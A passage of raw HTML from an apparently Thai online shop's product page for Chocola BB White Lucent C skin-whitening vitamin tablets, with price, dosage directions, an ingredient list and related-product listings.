size-woocommerce_gallery_thumbnail wp-post-image" alt="TRANSINO Whitening UV Concealer SPF50+ PA++++ คอนซีลเลอร์" decoding="async" /></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2019/05/TRANSINO-Whitening-UV-Concealer-SPF50-PA.jpg" class="lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image ewww_webp_lazy_load" alt="TRANSINO Whitening UV Concealer SPF50+ PA++++ คอนซีลเลอร์" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/05/TRANSINO-Whitening-UV-Concealer-SPF50-PA.jpg.webp" /></a></div></li><li class="prod-dropdown has-dropdown"> <a href="https://www.jpanaddict.com/product/green-juice-kusuriken-barley/" rel="next" class="button icon is-outline circle"> <i class="icon-angle-right" ></i> </a><div class="nav-dropdown"> <a title="Green Juice KusuriKen Aojiru Barley Young Leaves Juice ผงต้นอ่อนข้าวบาเลย์ 3g*46ซอง" href="https://www.jpanaddict.com/product/green-juice-kusuriken-barley/"> <noscript><img width="100" height="100" src="https://www.jpanaddict.com/wp-content/uploads/2019/04/Green-Juice-KusuriKen.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="ผงต้นอ่อนข้าวบาเลย์ 3g*46ซอง" decoding="async" /></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2019/04/Green-Juice-KusuriKen.jpg" class="lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image ewww_webp_lazy_load" alt="ผงต้นอ่อนข้าวบาเลย์ 3g*46ซอง" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/04/Green-Juice-KusuriKen.jpg.webp" /></a></div></li></ul><div class="price-wrapper"><p class="price product-page-price price-on-sale price-not-in-stock"> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,200.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>599.00</bdi></span></ins></p></div><div class="product-short-description"><p><strong>Chocola BB White Lucent C</strong> + BB เข้าด้วยกัน จึงช่วยป้องกันการก่อตัวของเมลานิน ลดการเกิดฝ้ากระและจุดด่างดำ ปรับสภาพผิวให้ขาว เนียนใส และลดริ้วรอยจากแผลสิวและรอบแดงจากการเกิดสิวให้สีผิวเนียนสม่ำเสมอ ผิวเรียบขึ้น นุ่มนวลขาวใสขึ้น</p></div><p class="stock out-of-stock">Out of stock</p><div class="product_meta"> <span class="posted_in">Categories: <a href="https://www.jpanaddict.com/product-category/brand/eisai/" rel="tag">Eisai</a>, <a href="https://www.jpanaddict.com/product-category/sale/flash-sale/" rel="tag">FLASH SALE</a>, <a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/" rel="tag">บำรุงผิวพรรณ</a></span> <span class="tagged_as">Tag: <a href="https://www.jpanaddict.com/product-tag/chocola-bb/" rel="tag">chocola bb</a></span><div class="wb-posted_in"><a href="https://www.jpanaddict.com/brand/eisai/">Eisai</a></div><div class="wb-single-img-cnt" ><a href="https://www.jpanaddict.com/brand/eisai/"><noscript><img src="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_601.jpg"  alt="Brands" style="width:139px;height:41px" /></noscript><img class="lazyload ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_601.jpg"  alt="Brands" style="width:139px;height:41px" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/04/manage_brand_img_601.jpg.webp" /></a></div></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Chocola%20BB%20White%20Lucent%20C%20%E0%B8%8A%E0%B9%87%E0%B8%AD%E0%B8%84%E0%B9%82%E0%B8%84%E0%B8%A5%E0%B9%88%E0%B8%B2%20%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%B5%20%E0%B9%84%E0%B8%A7%E0%B8%97%E0%B9%8C%20%E0%B8%A5%E0%B8%B9%E0%B9%80%E0%B8%8B%E0%B8%99%E0%B8%97%E0%B9%8C%20180%20%E0%B9%80%E0%B8%A1%E0%B9%87%E0%B8%94%20%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9C%E0%B8%B4%E0%B8%A7%E0%B8%82%E0%B8%B2%E0%B8%A7%E0%B9%83%E0%B8%AA%20%E0%B9%80%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%95%E0%B8%B6%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B1%E0%B8%9A - https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-96727d9ac392c98a892c6e2a-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-96727d9ac392c98a892c6e2a-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/&media=https://www.jpanaddict.com/wp-content/uploads/2019/05/Chocola-BB-White-Lucent-C.jpg&description=Chocola%20BB%20White%20Lucent%20C%20%E0%B8%8A%E0%B9%87%E0%B8%AD%E0%B8%84%E0%B9%82%E0%B8%84%E0%B8%A5%E0%B9%88%E0%B8%B2%20%E0%B8%9A%E0%B8%B5%E0%B8%9A%E0%B8%B5%20%E0%B9%84%E0%B8%A7%E0%B8%97%E0%B9%8C%20%E0%B8%A5%E0%B8%B9%E0%B9%80%E0%B8%8B%E0%B8%99%E0%B8%97%E0%B9%8C%20180%20%E0%B9%80%E0%B8%A1%E0%B9%87%E0%B8%94%20%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%9C%E0%B8%B4%E0%B8%A7%E0%B8%82%E0%B8%B2%E0%B8%A7%E0%B9%83%E0%B8%AA%20%E0%B9%80%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%95%E0%B8%B6%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B1%E0%B8%9A" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-96727d9ac392c98a892c6e2a-=""><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://www.jpanaddict.com/product/chocola-bb-white-lucent-c-180/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" data-cf-modified-96727d9ac392c98a892c6e2a-=""><i class="icon-tumblr" ></i></a></div></div></div><div class="product-footer"><div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content"><ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation"> <a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description"> Description </a></li><li class="reviews_tab " id="tab-title-reviews" role="presentation"> <a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1"> Reviews (0) </a></li></ul><div class="tab-panels"><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h1 style="text-align: center">Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ</h1><p>สูตรสำเร็จที่ผสมระหว่าง <strong>Chocola BB White Lucent C</strong> + BB เข้าด้วยกัน จึงช่วยป้องกันการก่อตัวของเมลานิน ลดการเกิดฝ้ากระและจุดด่างดำ ปรับสภาพผิวให้ขาว เนียนใส และลดริ้วรอยจากแผลสิวและรอบแดงจากการเกิดสิวให้สีผิวเนียนสม่ำเสมอ ผิวเรียบขึ้น นุ่มนวลขาวใสขึ้น</p><p><strong>Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์</strong> อุดมไปด้วยวิตามีนซี แอล-ซีสเตอีน ช่วยให้ผิวขาวใส วิตามินอีและบีช่วยให้ผิวเต่งตึงกระชับ เหมาะกับผู้ที่มีอายุ 15 ปีขึ้นไป</p><p><strong>ขนาดรับประทาน Chocola BB White Lucent C</strong><br /> &#8211; ผู้ใหญ่ (อายุ 15 ปีขึ้นไป) รับประทานครั้งละ 2 เม็ด วันละ 3 ครั้ง หลังอาหาร ดื่มน้ำอุ่นตามมากๆ<br /> &#8211; เด็ก (อายุระหว่าง 7-14ปี) รับประทานครั้งละ 1 เม็ด วันละ 3 ครั้ง หลังอาหาร ดื่มน้ำอุ่นตามมากๆ<br /> <span style="color: #ed1c24"><strong>ข้อแนะนำ</strong></span><br /> <span style="color: #ed1c24">&#8211; ไม่ควรทานเกินปริมาณที่กำหนดไว้</span><br /> <span style="color: #ed1c24">&#8211; เด็กเล็ก , สตรีมีครรภ์ , และสตรีให้นมบุตร ไม่ควรทาน</span></p><figure id="attachment_3726" aria-describedby="caption-attachment-3726" style="width: 700px" class="wp-caption aligncenter"><noscript><img decoding="async" class="size-full wp-image-3726" src="https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51.jpg" alt="Chocola BB Lucent C" width="700" height="194" srcset="https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51.jpg 700w, https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51-510x141.jpg 510w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><img decoding="async" class="lazyload size-full wp-image-3726" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20194%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51.jpg" alt="Chocola BB Lucent C" width="700" height="194" data-srcset="https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51.jpg 700w, https://www.jpanaddict.com/wp-content/uploads/2016/12/20120608163243f51-510x141.jpg 510w" data-sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-3726" class="wp-caption-text">Chocola BB Lucent C</figcaption></figure><p><strong>ส่วนผสมสำคัญ ของ Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์</strong><br /> &#8211; Vitamin C เพิ่มความกระจ่างสดใสกับผิว<br /> &#8211; L- Cysteine เพิ่มความยืดหยุ่นนุ่มนวลให้ผิว<br /> รายละเอียดส่วนผสมใน Chocola BB Lucent C<br /> (ปริมาณที่รับประทานต่อวัน = 6 เม็ด)<br /> Active Ingredients<br /> &#8211; Ascorbic Acid (Vitamin C) 600 mg.<br /> &#8211; L-Cysteine 240 mg.<br /> &#8211; Vitamin B2 Sodium Phosphate 15 mg.<br /> &#8211; Vitamin B6 Pyridoxine hydrochloride 20 mg.<br /> &#8211; Vitamin E 100 mg.<br /> &#8211; Nicotinamide 25 mg.<br /> Inactive Ingredients<br /> &#8211; Talc , Hydroxy propylcellulose , Tatanium Oxide , Magnesium Strarate , Microcystalline Cellulose , Hypromellose, Macrogol</p><h2 id="newsTitle" class="h301" style="text-align: center"><span style="font-size: 14pt">CHOCOLA BB Lucent C</span></h2><p>The CHOCOLA BB series is designed to provide support for women&#8217;s beauty and wellness through a number of products, such as CHOCOLA BB PLUS® for treating acne and other skin troubles. The new CHOCOLA® BB Lucent C helps whiten blemishes and brown spots on skin, two of the most common skin problems for women, and the introduction of the product will enable Eisai to respond to more diversified needs related to skin care.</p><p>It is widely believed that the oxidation in pigment cells of skin (melanocytes) causes excessive melanin production, which induces blemishes and brown spots on skin. <strong>Chocola BB White Lucent C</strong> , a pharmaceutical product which contains 600mg of vitamin C and 240mg of L-Cysteine in an adult daily dosage (6 tablets per day) promotes whitening of black-melanine with a redox action. Containing a large quantity of L-Cysteine compared with other L-Cysteine consumer products, the <strong>CHOCOLA BB Lucent C</strong> treats blemishes and brown spots at subepidermal level. Also, natural type vitamin E, vitamin B<span class="pankuzu01">2</span> and B<span class="pankuzu01">6</span> have been added to improve blood flow in the epidermis and normalize skin metabolism (turnover), and eventually restore healthy skin.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews row"><div id="comments" class="col large-12"><h3 class="woocommerce-Reviews-title normal"> Reviews</h3><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="large-12 col"><div id="review_form" class="col-inner"><div class="review-form-inner has-border"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Chocola BB White Lucent C ช็อคโคล่า บีบี ไวท์ ลูเซนท์ 180 เม็ด เพื่อผิวขาวใส เต่งตึงกระชับ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/chocola-bb-white-lucent-c-180/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.jpanaddict.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17237' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8299250270" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="96727d9ac392c98a892c6e2a-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div></div></div><div class="related related-products-wrapper product-section"><h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase"> Related products</h3><div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="product-small col has-hover product type-product post-12790 status-publish instock product_cat-dhc product_cat-483 product_cat-439 product_cat-dhc-vitamin-- has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-6%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-vitamin-a-30days/" aria-label="DHC Vitamin A Natural วิตามิน เอ ธรรมชาติ ช่วยฟื้นฟูใบหน้าที่มีหลุมสิว 30วัน"> <noscript><img width="247" height="232" src="https://www.jpanaddict.com/wp-content/uploads/2018/04/DHC-Vitamin-A-Natural-30days.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC NATURAL VITAMIN A วิตามิน เอ" decoding="async" /></noscript><img width="247" height="232" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20232%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/04/DHC-Vitamin-A-Natural-30days.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC NATURAL VITAMIN A วิตามิน เอ" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/04/DHC-Vitamin-A-Natural-30days.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-12790  wishlist-fragment on-first-load"
 data-fragment-ref="12790"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12790,&quot;parent_product_id&quot;:12790,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=12790&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="12790"
 data-product-type="simple"
 data-original-product-id="12790"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=12790" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12790" data-product_sku="" aria-label="Add &ldquo;DHC Vitamin A Natural วิตามิน เอ ธรรมชาติ ช่วยฟื้นฟูใบหน้าที่มีหลุมสิว 30วัน&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-vitamin-a-30days/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Vitamin A Natural วิตามิน เอ ธรรมชาติ ช่วยฟื้นฟูใบหน้าที่มีหลุมสิว 30วัน</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>680.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>640.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-18431 status-publish instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-3%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-briller-extra-up-15days/" aria-label="DHC Briller Extra Up 15Days วิตามิน ช่วยฟื้นฟูผิว แห้ง หย่อนคล้อย ริ้วรอย แลดูอ่อนเยาว์"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2019/09/DHC-Briller-Extra-Up.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DHC Briller Extra Up" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2019/09/DHC-Briller-Extra-Up.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="DHC Briller Extra Up" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2019/09/DHC-Briller-Extra-Up.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-18431  wishlist-fragment on-first-load"
 data-fragment-ref="18431"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18431,&quot;parent_product_id&quot;:18431,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;product_added_text&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e44\u0e27\u0e49\u0e43\u0e19\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e42\u0e1b\u0e23\u0e14\u0e41\u0e25\u0e49\u0e27&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=18431&#038;_wpnonce=8b63a9fd93"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="18431"
 data-product-type="simple"
 data-original-product-id="18431"
 data-title="เพิ่มไว้เป็นรายการโปรด"
 rel="nofollow"
 > <span>เพิ่มไว้เป็นรายการโปรด</span> </a></div></div></div></div></div><div class="image-tools is-small hide-for-small bottom left show-on-hover"></div><div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover"> <a href="?add-to-cart=18431" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18431" data-product_sku="" aria-label="Add &ldquo;DHC Briller Extra Up 15Days วิตามิน ช่วยฟื้นฟูผิว แห้ง หย่อนคล้อย ริ้วรอย แลดูอ่อนเยาว์&rdquo; to your cart" aria-describedby="" rel="nofollow"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a></div></div><div class="box-text box-text-products text-center grid-style-2"><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.jpanaddict.com/product/dhc-briller-extra-up-15days/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DHC Briller Extra Up 15Days วิตามิน ช่วยฟื้นฟูผิว แห้ง หย่อนคล้อย ริ้วรอย แลดูอ่อนเยาว์</a></p></div><div class="price-wrapper"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>720.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>699.00</bdi></span></ins></span></div></div></div></div></div><div class="product-small col has-hover product type-product post-19282 status-publish last instock product_cat-dhc product_cat-439 product_cat-dhc-vitamin-- has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"><div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-4%</span></div></div></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/dhc-astaxanthin-20days/" aria-label="DHC Astaxanthin 20Days บำรุงผิวพรรณให้กลับมาเนียนใส นุ่มชุ่มชื้น ลดริ้วรอยและจุดด่างดำ"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2020/01/DHC-Astaxanthin-20Days.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2020/01/DHC-Astaxanthin-20Days.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2020/01/DHC-Astaxanthin-20Days.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-19282  wishlist-fragment on-first-load"
 data-fragment-ref="19282"
